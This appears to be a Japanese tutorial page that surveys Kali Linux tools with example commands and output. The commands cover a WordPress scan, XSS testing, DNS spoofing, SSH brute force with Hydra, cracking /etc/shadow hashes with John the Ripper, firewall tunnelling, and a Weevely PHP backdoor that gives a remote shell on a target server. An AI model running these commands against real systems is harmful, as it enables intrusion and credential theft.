Info about headers can be found at www.http-stats.com
String : x-content-type-options (from headers)
[ WordPress ]
WordPress is an opensource blogging system commonly used as
a CMS.
Version : 4.5.4
Aggressive function available (check plugin file or details).
Google Dorks: (1)
Website : http://www.wordpress.org/
[ X-Powered-By ]
X-Powered-By HTTP header
String : PHP/5.6.28 (from x-powered-by string)
[ X-UA-Compatible ]
This plugin retrieves the X-UA-Compatible value from the
HTTP header and meta http-equiv tag. - More Info:
http://msdn.microsoft.com/en-us/library/cc817574.aspx
String : IE=edge
[ X-XSS-Protection ]
This plugin retrieves the X-XSS-Protection value from the
HTTP header. - More Info:
http://msdn.microsoft.com/en-us/library/cc288472%28VS.85%29.
aspx
String : 1; mode=block
HTTP Headers:
HTTP/1.1 200 OK
Cache-control: no-cache="set-cookie"
Content-Type: text/html; charset=UTF-8
Date: Mon, 03 Dec 2018 12:53:23 GMT
Server: Apache/2.4.16 (Amazon) PHP/5.6.28
X-Content-Type-Options: nosniff
X-Powered-By: PHP/5.6.28
X-XSS-Protection: 1; mode=block
transfer-encoding: chunked
Connection: Close
WPScan
![]() Web Applications
Web Applications
WordPressサイトをスキャンしてセキュリティチェックを行います。
root@kali:~# wpscan --url http://localhost/ --enumerate p
[+] URL: http://localhost/
[+] Started: Mon Dec 3 05:31:38 2018
[+] robots.txt available under: 'http://localhost/robots.txt'
[+] Interesting entry from robots.txt: http://localhost/wp-admin/admin-ajax.php
[!] The WordPress 'http://localhost/readme.html' file exists exposing a version number
[+] Interesting header: SERVER: Apache/2.4.16 (Amazon) PHP/5.6.28
[+] Interesting header: X-CONTENT-TYPE-OPTIONS: nosniff
[+] Interesting header: X-POWERED-BY: PHP/5.6.28
[+] Interesting header: X-XSS-PROTECTION: 1; mode=block
[+] This site has 'Must Use Plugins' (http://codex.wordpress.org/Must_Use_Plugins)
[+] WordPress version 4.9.8 (Released on 2018-08-02) identified from links opml, advanced fingerprinting
[+] WordPress theme in use: neue - v1.5.1
[+] Name: neue - v1.5.1
| Location: http://localhost/wp-content/themes/neue/
| Style URL: http://localhost/wp-content/themes/neue/style.css
| Theme Name: NEUE
| Theme URI: http://envirra.com/themes/neue
| Description: Magazine WordPress Theme
| Author: envirra
| Author URI: http://envirra.com
[+] Enumerating installed plugins (only ones marked as popular) ...
Time: 00:22:52 <==================================================> (1494 / 1494) 100.00% Time: 00:22:52
[+] We found 15 plugins:
[+] Name: akismet
| Latest version: 4.1
| Last updated: 2018-11-12T19:38:00.000Z
| Location: http://localhost/wp-content/plugins/akismet/
[!] We could not determine a version so all vulnerabilities are printed out
[!] Title: Akismet 2.5.0-3.1.4 - Unauthenticated Stored Cross-Site Scripting (XSS)
Reference: https://wpvulndb.com/vulnerabilities/8215
Reference: http://blog.akismet.com/2015/10/13/akismet-3-1-5-wordpress/
Reference: https://blog.sucuri.net/2015/10/security-advisory-stored-xss-in-akismet-wordpress-plugin.html
[i] Fixed in: 3.1.5
[+] Name: amazon-s3-and-cloudfront - v1.4.3
| Last updated: 2018-09-27T13:45:00.000Z
| Location: http://localhost/wp-content/plugins/amazon-s3-and-cloudfront/
| Readme: http://localhost/wp-content/plugins/amazon-s3-and-cloudfront/readme.txt
[!] The version is out of date, the latest version is 2.0
[+] Name: amazon-web-services - v1.0.5
| Latest version: 1.0.5 (up to date)
| Last updated: 2018-02-20T18:11:00.000Z
| Location: http://localhost/wp-content/plugins/amazon-web-services/
| Readme: http://localhost/wp-content/plugins/amazon-web-services/readme.txt
[+] Name: bbpress - v2.5.14
| Latest version: 2.5.14 (up to date)
| Last updated: 2018-10-14T19:15:00.000Z
| Location: http://localhost/wp-content/plugins/bbpress/
| Readme: http://localhost/wp-content/plugins/bbpress/readme.txt
[+] Name: broken-link-checker - v1.11.5
| Latest version: 1.11.5 (up to date)
| Last updated: 2017-08-02T14:15:00.000Z
| Location: http://localhost/wp-content/plugins/broken-link-checker/
| Readme: http://localhost/wp-content/plugins/broken-link-checker/readme.txt
[+] Name: contact-form-7 - v5.0.3
| Last updated: 2018-10-29T23:58:00.000Z
| Location: http://localhost/wp-content/plugins/contact-form-7/
| Readme: http://localhost/wp-content/plugins/contact-form-7/readme.txt
[!] The version is out of date, the latest version is 5.0.5
[!] Title: Contact Form 7 <= 5.0.3 - register_post_type() Privilege Escalation
Reference: https://wpvulndb.com/vulnerabilities/9127
Reference: https://contactform7.com/2018/09/04/contact-form-7-504/
Reference: https://plugins.trac.wordpress.org/changeset/1935726/contact-form-7
Reference: https://plugins.trac.wordpress.org/changeset/1934594/contact-form-7
Reference: https://plugins.trac.wordpress.org/changeset/1934343/contact-form-7
Reference: https://plugins.trac.wordpress.org/changeset/1934327/contact-form-7
[i] Fixed in: 5.0.4
[+] Name: disqus-comment-system - v3.0.16
| Latest version: 3.0.16 (up to date)
| Last updated: 2018-05-25T18:25:00.000Z
| Location: http://localhost/wp-content/plugins/disqus-comment-system/
| Readme: http://localhost/wp-content/plugins/disqus-comment-system/README.txt
[+] Name: google-analytics-dashboard-for-wp - v5.3.5
| Last updated: 2018-11-27T18:44:00.000Z
| Location: http://localhost/wp-content/plugins/google-analytics-dashboard-for-wp/
| Readme: http://localhost/wp-content/plugins/google-analytics-dashboard-for-wp/readme.txt
[!] The version is out of date, the latest version is 5.3.7
[+] Name: wordfence - v7.1.10
| Last updated: 2018-11-06T17:22:00.000Z
| Location: http://localhost/wp-content/plugins/wordfence/
| Readme: http://localhost/wp-content/plugins/wordfence/readme.txt
[!] The version is out of date, the latest version is 7.1.17
[!] Title: Wordfence <= 7.1.12 - Username Enumeration Prevention Bypass
Reference: https://wpvulndb.com/vulnerabilities/9135
Reference: http://www.waraxe.us/advisory-109.html
Reference: http://packetstormsecurity.com/files/149845/
[i] Fixed in: 7.1.14
[+] Name: wordpress-seo - v3.9
| Last updated: 2018-11-21T14:01:00.000Z
| Location: http://localhost/wp-content/plugins/wordpress-seo/
| Readme: http://localhost/wp-content/plugins/wordpress-seo/readme.txt
[!] The version is out of date, the latest version is 9.2.1
[!] Title: Yoast SEO <= 5.7.1 - Authenticated Cross-Site Scripting (XSS)
Reference: https://wpvulndb.com/vulnerabilities/8960
Reference: https://plugins.trac.wordpress.org/changeset/1766831/wordpress-seo/trunk/admin/google_search_console/class-gsc-table.php
Reference: https://packetstormsecurity.com/files/145080/WordPress-Yoast-SEO-Cross-Site-Scripting.html
Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-16842
[i] Fixed in: 5.8
[!] Title: Yoast SEO <= 9.1 - Authenticated Race Condition
Reference: https://wpvulndb.com/vulnerabilities/9150
Reference: https://plugins.trac.wordpress.org/changeset/1977260/wordpress-seo
Reference: https://www.youtube.com/watch?v=nL141dcDGCY
Reference: http://packetstormsecurity.com/files/150497/
Reference: https://github.com/Yoast/wordpress-seo/pull/11502/commits/3bfa70a143f5ea3ee1934f3a1703bb5caf139ffa
Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-19370
[i] Fixed in: 9.2
[+] Name: wp-fastest-cache - v0.8.8.3
| Last updated: 2018-11-27T11:27:00.000Z
| Location: http://localhost/wp-content/plugins/wp-fastest-cache/
| Readme: http://localhost/wp-content/plugins/wp-fastest-cache/readme.txt
[!] The version is out of date, the latest version is 0.8.8.8
[+] Name: wp-hide-security-enhancer - v1.5.1.2
| Last updated: 2018-11-15T16:58:00.000Z
| Location: http://localhost/wp-content/plugins/wp-hide-security-enhancer/
| Readme: http://localhost/wp-content/plugins/wp-hide-security-enhancer/readme.txt
[!] The version is out of date, the latest version is 1.5.2.2
[+] Name: wp-multibyte-patch - v2.8.1
| Latest version: 2.8.1 (up to date)
| Last updated: 2017-11-11T03:53:00.000Z
| Location: http://localhost/wp-content/plugins/wp-multibyte-patch/
| Readme: http://localhost/wp-content/plugins/wp-multibyte-patch/readme.txt
[+] Finished: Mon Dec 3 05:57:31 2018
[+] Requests Done: 1655
[+] Memory used: 128.773 MB
[+] Elapsed time: 00:25:53
XSSer
![]() Web Applications
Web Applications
WebアプリのXSS脆弱性チェックを行います。anti-XSSフィルタのバイパスや、様々なXSSのテクニックを試すことができます。
root@kali:~# xsser -u "http://localhost/vulnerabilities/xss_r/?name=" --cookie "PHPSESSID=8f0amsh6uluijp8umjlcvq9uk7; security=low"
===========================================================================
XSSer v1.7b: "ZiKA-47 Swarm!" - 2011/2016 - (GPLv3.0) -> by psy
===========================================================================
Testing [XSS from URL]...
===========================================================================
[Info] HEAD alive check for the target: (http://localhost/vulnerabilities/xss_r/?name=) is OK(200) [AIMED]
===========================================================================
Target: http://localhost/vulnerabilities/xss_r/?name= --> 2018-12-03 10:50:23.306268
===========================================================================
---------------------------------------------
[-] Hashing: 52e38cda4a457a5a1eed8d6bea049fb0
[+] Trying: http://localhost/vulnerabilities/xss_r/?name=/">52e38cda4a457a5a1eed8d6bea049fb0
[+] Browser Support: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]
[+] Checking: url attack with ">PAYLOAD... ok
===========================================================================
Mosquito(es) landed!
===========================================================================
[*] Final Results:
===========================================================================
- Injections: 1
OWASP Zed Attack Proxy (ZAP)
![]() Password Attacks, Sniffing/Spoofing, Web Applications
Password Attacks, Sniffing/Spoofing, Web Applications
簡単なGUI操作でWebアプリケーションの脆弱性チェックを包括的に行うことができます。
# GUIを起動
root@kali:~# zaproxy
![]() ZAPを起動したらまずはブラウザのプロキシの設定を行い、HTTPリクエストがZAPを中継するようにする(下はFirefoxの設定画面)
ZAPを起動したらまずはブラウザのプロキシの設定を行い、HTTPリクエストがZAPを中継するようにする(下はFirefoxの設定画面)
![]() Webアプリケーションでページ遷移やフォームのサブミットを行うとZAPに操作履歴が表示される
Webアプリケーションでページ遷移やフォームのサブミットを行うとZAPに操作履歴が表示される
DNSChef
![]() Sniffing/Spoofing
Sniffing/Spoofing
DNSプロキシです。DNSへの問い合わせをインターセプトして差し替えることができます。
# resolv.confを編集してネームサーバを自分自身にする
root@kali:~# vi /etc/resolv.conf
nameserver 127.0.0.1
# 定義ファイルを作成する
root@kali:~# vi fake_dns.txt
[A]
*.google.com=192.168.1.203
# DNSプロキシを起動する
root@kali:~# dnschef --file=fake_dns.txt
[*] DNSChef started on interface: 127.0.0.1
[*] Using the following nameservers: 8.8.8.8
[+] Cooking A replies for domain *.google.com with '192.168.1.203'
![]() google.comにアクセスすると192.168.1.203のレスポンスが表示される
google.comにアクセスすると192.168.1.203のレスポンスが表示される

mitmproxy
![]() Sniffing/Spoofing
Sniffing/Spoofing
SSLに対応したHTTPプロキシです。
# プロキシサーバを起動する
root@kali:~# mitmproxy
![]() ブラウザからのHTTP通信がmitmproxyを中継するようにプロキシの設定を行う(mitmproxyのデフォルトポートは8080)
ブラウザからのHTTP通信がmitmproxyを中継するようにプロキシの設定を行う(mitmproxyのデフォルトポートは8080)

![]() http://mitm.it/cert/pem にアクセスして証明書をインポートする
http://mitm.it/cert/pem にアクセスして証明書をインポートする
![]() ブラウザでサイトにアクセスするとコンソールにHTTPリクエストの一覧が表示される
ブラウザでサイトにアクセスするとコンソールにHTTPリクエストの一覧が表示される

CeWL
![]() Password Attacks
Password Attacks
指定したURLをクロールして辞書攻撃で使用する辞書ファイルを作成します。
root@kali:~# cewl -d 2 -m 5 -w dict.txt https://example.com
root@kali:~# cat dict.txt
Example
Domain
domain
examples
established
illustrative
documents
without
prior
coordination
asking
permission
information
crunch
![]() Password Attacks
Password Attacks
指定された文字セットを使って辞書攻撃で使用する辞書ファイルを作成します。
# 012345abcdeの文字を組み合わせて6文字の辞書を作成する
root@kali:~# crunch 6 6 012345abcde -o 6chars.txt
Crunch will now generate the following amount of data: 12400927 bytes
11 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 1771561
crunch: 100% completed generating output
root@kali:~# less 6chars.txt
000000
000001
000002
000003
000004
000005
00000a
00000b
00000c
00000d
00000e
000010
000011
000012
000013
000014
000015
00001a
00001b
findmyhash
![]() Password Attacks
Password Attacks
オンラインで提供されているレインボーテーブルを総なめしてMD5、SHA1、SHA256、SHA512でハッシュ化された文字列を平文に戻します。
root@kali:~# findmyhash MD5 -h 098f6bcd4621d373cade4e832627b4f6
Cracking hash: 098f6bcd4621d373cade4e832627b4f6
Analyzing with schwett (http://schwett.com)...
... hash not found in schwett
Analyzing with netmd5crack (http://www.netmd5crack.com)...
... hash not found in netmd5crack
Analyzing with md5-cracker (http://www.md5-cracker.tk)...
... hash not found in md5-cracker
Analyzing with benramsey (http://tools.benramsey.com)...
... hash not found in benramsey
Analyzing with gromweb (http://md5.gromweb.com)...
... hash not found in gromweb
Analyzing with hashcracking (http://md5.hashcracking.com)...
... hash not found in hashcracking
Analyzing with hashcracking (http://victorov.su)...
... hash not found in hashcracking
Analyzing with thekaine (http://md5.thekaine.de)...
... hash not found in thekaine
Analyzing with tmto (http://www.tmto.org)...
... hash not found in tmto
Analyzing with rednoize (http://md5.rednoize.com)...
... hash not found in rednoize
Analyzing with md5-db (http://md5-db.de)...
... hash not found in md5-db
Analyzing with my-addr (http://md5.my-addr.com)...
***** HASH CRACKED!! *****
The original string is: test
The following hashes were cracked:
----------------------------------
098f6bcd4621d373cade4e832627b4f6 -> test
hash-identifier
![]() Password Attacks
Password Attacks
指定されたハッシュ値のハッシュアルゴリズムを推測します。
root@kali:~# hash-identifier
HASH: 0a4d55a8d778e5022fab701977c5d840bbc486d0
Possible Hashs:
[+] SHA-1
[+] MySQL5 - SHA-1(SHA-1($pass))
Least Possible Hashs:
[+] Tiger-160
[+] Haval-160
[+] RipeMD-160
[+] SHA-1(HMAC)
[+] Tiger-160(HMAC)
[+] RipeMD-160(HMAC)
[+] Haval-160(HMAC)
[+] SHA-1(MaNGOS)
[+] SHA-1(MaNGOS2)
[+] sha1($pass.$salt)
[+] sha1($salt.$pass)
[+] sha1($salt.md5($pass))
[+] sha1($salt.md5($pass).$salt)
[+] sha1($salt.sha1($pass))
[+] sha1($salt.sha1($salt.sha1($pass)))
[+] sha1($username.$pass)
[+] sha1($username.$pass.$salt)
[+] sha1(md5($pass))
[+] sha1(md5($pass).$salt)
[+] sha1(md5(sha1($pass)))
[+] sha1(sha1($pass))
[+] sha1(sha1($pass).$salt)
[+] sha1(sha1($pass).substr($pass,0,3))
[+] sha1(sha1($salt.$pass))
[+] sha1(sha1(sha1($pass)))
[+] sha1(strtolower($username).$pass)
THC-Hydra
![]() Password Attacks
Password Attacks
様々なプロトコルに対応したログインクラッカーです。
【対応プロトコル】
Cisco AAA, Cisco auth, Cisco enable, CVS, FTP, HTTP(S)-FORM-GET, HTTP(S)-FORM-POST, HTTP(S)-GET, HTTP(S)-HEAD, HTTP-Proxy, ICQ, IMAP, IRC, LDAP, MS-SQL, MySQL, NNTP, Oracle Listener, Oracle SID, PC-Anywhere, PC-NFS, POP3, PostgreSQL, RDP, Rexec, Rlogin, Rsh, SIP, SMB(NT), SMTP, SMTP Enum, SNMP v1+v2+v3, SOCKS5, SSH (v1 and v2), SSHKEY, Subversion, Teamspeak (TS2), Telnet, VMware-Auth, VNC, XMPP
# 指定したファイルを使って多重度3でログインを試行する
root@kali:~# hydra -l root -P passwords.txt -t 3 ssh://192.168.1.203
[DATA] max 3 tasks per 1 server, overall 3 tasks, 1010 login tries (l:1/p:1010), ~337 tries per task
[DATA] attacking ssh://192.168.1.203:22/
[22][ssh] host: 192.168.1.203 login: root password: root
1 of 1 target successfully completed, 1 valid password found
John the Ripper
![]() Password Attacks
Password Attacks
暗号化されたパスワードを復号します。
# shadowファイルをJohn the Ripperが扱える形式に変換する
root@kali:~# unshadow /etc/passwd /etc/shadow > unshadowed.txt
# 辞書ファイルを使ってパスワードを解析する
root@kali:~# john --wordlist=passwords.txt --rules unshadowed.txt
Warning: detected hash type "sha512crypt", but the string is also recognized as "crypt"
Use the "--format=crypt" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 128/128 SSE2 2x])
Press 'q' or Ctrl-C to abort, almost any other key for status
root (root)
1g 0:00:00:00 DONE (2018-12-05 04:15) 4.000g/s 256.0p/s 256.0c/s 256.0C/s admin..root
Use the "--show" option to display all of the cracked passwords reliably
Session completed
Johnny
![]() Password Attacks
Password Attacks
John the RipperをGUIで操作することができます。
Maskprocessor
![]() Password Attacks
Password Attacks
高速の辞書ファイルジェネレータです。ビルトインの文字セットを組み合わせて作成することができます。
# 以下の3種類の文字セットを組み合わせた3文字のリストを作成する
# ?l = abcdefghijklmnopqrstuvwxyz
# ?u = ABCDEFGHIJKLMNOPQRSTUVWXYZ
# ?d = 0123456789
root@kali:~# mp64 -1 ?l?u?d ?1?1?1 > words.txt
root@kali:~# less words.txt
aaJ
aaK
aaL
aaM
aaN
aaO
aaP
aaQ
aaR
aaS
aaT
aaU
aaV
aaW
aaX
aaY
aaZ
aa0
aa1
aa2
aa3
aa4
aa5
aa6
PACK(Password Analysis and Cracking Kit)
![]() Password Attacks
Password Attacks
Hashcatなどのパスワード復元ツールで使用するマスクファイルの作成を支援します。パスワードの傾向を分析することで効率の良いマスクファイルを作成することができます。
# パスワードリストの統計を表示。併せてマスクファイルを出力する
root@kali:~# statsgen -o password.masks --minlength=5 --maxlength=10 passwords.txt
[*] Analyzing passwords in [passwords.txt]
[+] Analyzing 99% (1000/1010) of passwords
NOTE: Statistics below is relative to the number of analyzed passwords, not total number of passwords
[*] Length:
[+] 6: 42% (429)
[+] 7: 24% (241)
[+] 8: 15% (155)
[+] 5: 08% (84)
[+] 9: 06% (64)
[+] 10: 02% (27)
[*] Character-set:
[+] loweralpha: 85% (857)
[+] loweralphanum: 07% (71)
[+] numeric: 06% (68)
[+] loweralphaspecialnum: 00% (2)
[+] loweralphaspecial: 00% (1)
[+] upperalpha: 00% (1)
[*] Password complexity:
[+] digit: min(0) max(10)
[+] lower: min(0) max(10)
[+] upper: min(0) max(8)
[+] special: min(0) max(5)
[*] Simple Masks:
[+] string: 85% (858)
[+] digit: 06% (68)
[+] stringdigit: 06% (67)
[+] digitstring: 00% (4)
[+] othermask: 00% (2)
[+] stringspecial: 00% (1)
[*] Advanced Masks:
[+] ?l?l?l?l?l?l: 36% (365)
[+] ?l?l?l?l?l?l?l: 21% (211)
[+] ?l?l?l?l?l?l?l?l: 13% (135)
[+] ?l?l?l?l?l: 07% (78)
[+] ?l?l?l?l?l?l?l?l?l: 04% (46)
[+] ?d?d?d?d?d?d: 04% (42)
[+] ?l?l?l?l?l?l?l?l?l?l: 02% (22)
[+] ?l?l?l?l?l?l?d: 02% (20)
[+] ?l?l?l?l?l?d: 01% (16)
[+] ?l?l?l?l?l?l?l?d: 01% (12)
# statsgenで作成したマスクファイルを元にHashcat(パスワード復元ツール)用のマスクファイルを作成する(出現頻度でソートし、runtimeが10分以内に収まる範囲でマスクを抽出)
root@kali:~# maskgen -o password.hcmask --showmasks --maxtime 600 --occurrence password.masks
[*] Analyzing masks in [password.masks]
[*] Saving generated masks to [password.hcmask]
[*] Using 1,000,000,000 keys/sec for calculations.
[*] Sorting masks by their [occurrence].
[L:] Mask: [ Occ: ] [ Time: ]
[ 6] ?l?l?l?l?l?l [365 ] [ 0:00:00]
[ 7] ?l?l?l?l?l?l?l [211 ] [ 0:00:08]
[ 8] ?l?l?l?l?l?l?l?l [135 ] [ 0:03:28]
[ 5] ?l?l?l?l?l [78 ] [ 0:00:00]
[ 6] ?d?d?d?d?d?d [42 ] [ 0:00:00]
[ 7] ?l?l?l?l?l?l?d [20 ] [ 0:00:03]
[ 6] ?l?l?l?l?l?d [16 ] [ 0:00:00]
[ 8] ?l?l?l?l?l?l?l?d [12 ] [ 0:01:20]
[ 9] ?d?d?d?d?d?d?d?d?d [8 ] [ 0:00:01]
[ 5] ?d?d?d?d?d [6 ] [ 0:00:00]
[ 8] ?d?d?d?d?d?d?d?d [5 ] [ 0:00:00]
[ 7] ?d?d?d?d?d?d?d [4 ] [ 0:00:00]
[10] ?d?d?d?d?d?d?d?d?d?d [3 ] [ 0:00:10]
[ 6] ?d?d?d?l?l?l [2 ] [ 0:00:00]
[ 7] ?l?l?l?l?d?d?d [2 ] [ 0:00:00]
[ 6] ?l?l?l?d?d?d [2 ] [ 0:00:00]
[ 8] ?u?u?u?u?u?u?u?u [1 ] [ 0:03:28]
[ 7] ?l?l?s?l?l?d?l [1 ] [ 0:00:03]
[ 6] ?d?d?l?l?l?l [1 ] [ 0:00:00]
[ 7] ?l?d?d?d?d?d?d [1 ] [ 0:00:00]
[ 7] ?d?d?d?d?d?d?l [1 ] [ 0:00:00]
[ 6] ?l?l?l?l?d?d [1 ] [ 0:00:00]
[ 8] ?l?l?l?l?l?l?d?d [1 ] [ 0:00:30]
[ 7] ?l?l?l?l?l?d?d [1 ] [ 0:00:01]
[ 8] ?l?l?l?l?l?d?d?d [1 ] [ 0:00:11]
[*] Finished generating masks:
Masks generated: 25
Masks coverage: 92% (920/1000)
Masks runtime: 0:09:23
# 文字列の長さが8で大文字・小文字・数字・記号が最低1種類入っているマスクファイルを作成する
root@kali:~# policygen --minlength 8 --maxlength 8 --minlower 1 --minupper 1 --mindigit 1 --minspecial 1 -o password.hcmask
[*] Saving generated masks to [password.hcmask]
[*] Using 1,000,000,000 keys/sec for calculations.
[*] Password policy:
Pass Lengths: min:8 max:8
Min strength: l:1 u:1 d:1 s:1
Max strength: l:None u:None d:None s:None
[*] Generating [compliant] masks.
[*] Generating 8 character password masks.
[*] Total Masks: 65536 Time: 76 days, 18:50:04
[*] Policy Masks: 40824 Time: 35 days, 0:33:09
root@kali:~# head password.hcmask
?d?d?d?d?d?l?u?s
?d?d?d?d?d?l?s?u
?d?d?d?d?d?u?l?s
?d?d?d?d?d?u?s?l
?d?d?d?d?d?s?l?u
?d?d?d?d?d?s?u?l
?d?d?d?d?l?d?u?s
?d?d?d?d?l?d?s?u
?d?d?d?d?l?l?u?s
?d?d?d?d?l?l?s?u
patator
![]() Password Attacks
Password Attacks
様々なパスワード認証に対してブルートフォース攻撃を行います。次のものに対応しています。FTP、SSH、Telnet、SMTP、HTTP(Form、Basic、Digest、NTLM)、POP3、LDAP、SMB、MSSQL、Oracle、MySQL、PostgreSQL、VNC、SNMP、encrypted ZIP、Java keystore
# 暗号化ZIPのパスワードを辞書ファイルを使って見つけ出す
root@kali:~# patator unzip_pass zipfile=test.zip password=FILE0 0=passwords.txt -x ignore:code!=0
09:52:35 patator INFO - Starting Patator v0.6 (http://code.google.com/p/patator/) at 2018-12-05 09:52 JST
09:52:35 patator INFO -
09:52:35 patator INFO - code size time | candidate | num | mesg
09:52:35 patator INFO - -----------------------------------------------------------------------------
09:52:35 patator INFO - 0 56 0.000 | test | 65 | No errors detected in compressed data of /root/test.zip.
09:52:44 patator INFO - Hits/Done/Skip/Fail/Size: 1/1011/0/0/1011, Avg: 105 r/s, Time: 0h 0m 9s
polenum
![]() Maintaining Access, Password Attacks
Maintaining Access, Password Attacks
Windowsマシンのパスワードポリシー情報を展開します。
root@kali:~# polenum --domain WORKGROUP guest:p@ssw0rd@192.168.1.202 --protocols '445/SMB'
[+] Attaching to 192.168.1.202 using guest:p@ssw0rd
[+] Trying protocol 445/SMB...
[+] Found domain(s):
[+] MY-PC
[+] Builtin
[+] Password Info for Domain: MY-PC
[+] Minimum password length: None
[+] Password history length: None
[+] Maximum password age: 41 days 23 hours 53 minutes
[+] Password Complexity Flags: 000000
[+] Domain Refuse Password Change: 0
[+] Domain Password Store Cleartext: 0
[+] Domain Password Lockout Admins: 0
[+] Domain Password No Clear Change: 0
[+] Domain Password No Anon Change: 0
[+] Domain Password Complex: 0
[+] Minimum password age: None
[+] Reset Account Lockout Counter: 30 minutes
[+] Locked Account Duration: 30 minutes
[+] Account Lockout Threshold: None
[+] Forced Log off Time: Not Set
RSMangler
![]() Password Attacks
Password Attacks
元となる単語リストを利用して新しい単語リストを作成します。
root@kali:~# vi sources.txt
hello
chao
bonjour
# 6文字以上8文字以下の単語リストを作成する
root@kali:~# cat sources.txt | rsmangler -m 6 -x 8 --file - > words.txt
root@kali:~# wc -l words.txt
750 words.txt
root@kali:~# head words.txt
helloed
helloing
pwhello
hellopw
pwdhello
hellopwd
syshello
hellosys
hello!
hello@
SecLists
![]() Password Attacks
Password Attacks
ユーザー名、パスワード、その他機密情報のデータパターン、攻撃のペイロードなどセキュリティテストで役に立つデータセット集です。
root@kali:~# tree -d SecLists/
SecLists/
├── Discovery
│ ├── DNS
│ ├── Infrastructure
│ ├── SNMP
│ └── Web-Content
│ ├── BurpSuite-ParamMiner
│ ├── CMS
│ ├── Domino-Hunter
│ ├── SVNDigger
│ │ ├── cat
│ │ │ ├── Conf
│ │ │ ├── Database
│ │ │ ├── Language
│ │ │ └── Project
│ │ └── context
│ ├── URLs
│ └── Web-Services
├── Fuzzing
│ ├── Polyglots
│ └── user-agents
│ ├── hardware_type_specific
│ ├── layout_engine_name
│ ├── operating_platform
│ ├── operating_system_name
│ ├── software_name
│ └── software_type_specific
├── IOCs
├── Miscellaneous
│ ├── security-question-answers
│ │ ├── us-colleges
│ │ ├── us-private-schools
│ │ └── us-public-schools
│ └── web
│ └── http-request-headers
├── Passwords
│ ├── Common-Credentials
│ ├── Cracked-Hashes
│ ├── Default-Credentials
│ ├── Honeypot-Captures
│ ├── Leaked-Databases
│ ├── Malware
│ ├── Permutations
│ ├── Software
│ └── WiFi-WPA
├── Pattern-Matching
│ └── Source-Code-(PHP)
├── Payloads
│ ├── Anti-Virus
│ ├── File-Names
│ │ ├── exec
│ │ ├── max-length
│ │ ├── null-byte
│ │ └── traversal
│ ├── Flash
│ ├── Images
│ ├── PHPInfo
│ ├── Zip-Bombs
│ └── Zip-Traversal
├── Usernames
│ ├── Honeypot-Captures
│ └── Names
└── Web-Shells
├── FuzzDB
├── JSP
├── PHP
├── WordPress
└── laudanum-0.8
├── asp
├── aspx
├── cfm
├── jsp
│ └── warfiles
│ ├── META-INF
│ └── WEB-INF
└── php
CryptCat
![]() Maintaining Access
Maintaining Access
TCPもしくはUDP接続などを利用してデータを送受信するためのツールでNetcatと同等の機能を有します。ただし、データはtwofishアルゴリズムによって暗号化されます。
# サーバ側で4444番ポートを使ってNetcatを実行
root@kali:~# nc -l -p 4444 -n
# クライアント側からサーバ側にデータを送信
C:\Work>nc64.exe 192.168.1.203 4444
test
# サーバ側で4444番ポートを使ってCryptCatを実行
root@kali:~# cryptcat -l -p 4444 -n
# クライアント側からサーバ側にデータを送信
C:\Work>cryptcat.exe 192.168.1.203 4444
test
HTTPTunnel
![]() Maintaining Access
Maintaining Access
firewallなど外部との通信にプロトコルの制限がかかっている場合に、データのやり取りをHTTPプロトコルを介して行えるようにします。
# (サーバ側)2222番ポートへの接続を22番ポート(ssh)にフォワードする
root@kali:~# hts -F localhost:22 2222
# (クライアント側)8090番ポートへの接続をサーバの2222番ポートにフォワードする
root@kali:~# htc -F 8090 192.168.1.240:2222
# sshでローカルホストの8090番ポートに接続する
root@kali:~# ssh localhost -p 8090
# リモートホストに接続される
[root@kali:~]$
Weevely
![]() Maintaining Access
Maintaining Access
Post Exploitation用のバックドアスクリプト(PHP)を作成します。作成したスクリプトはtelnetのように対話型でコマンドを実行することができます。
# バックドアスクリプトを作成する(パスワード:hogehoge)
root@kali:~# weevely generate hogehoge ~/backdoor.php
※攻撃対象のサーバに作成したスクリプトを配置する
# スクリプトを呼び出す(作成した時に指定したパスワードを渡す)
root@kali:~# weevely http://192.168.1.203/backdoor.php hogehoge
[+] weevely 3.2.0
[+] Target: www-data@kali:/var/www/html
[+] Session: /root/.weevely/sessions/192.168.1.203/backdoor_0.session
[+] Shell: System shell
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely>
# コマンドの一覧を表示
www-data@kali:/var/www/html $ help
:audit_suidsgid Find files with SUID or SGID flags.
:audit_phpconf Audit PHP configuration.
:audit_etcpasswd Get /etc/passwd with different techniques.
:audit_filesystem Audit system files for wrong permissions.
:shell_php Execute PHP commands.
:shell_su Elevate privileges with su command.
:shell_sh Execute Shell commands.
:system_info Collect system information.
:system_extensions Collect PHP and webserver extension list.
:backdoor_tcp Spawn a shell on a TCP port.
:backdoor_reversetcp Execute a reverse TCP shell.
:bruteforce_sql Bruteforce SQL database.
:file_check Get remote file information.
:file_cp Copy single file.
:file_read Read remote file from the remote filesystem.
:file_mount Mount remote filesystem using HTTPfs.
:file_zip Compress or expand zip files.
:file_cd Change current working directory.
:file_find Find files with given names and attributes.
:file_tar Compress or expand tar archives.
:file_rm Remove remote file.
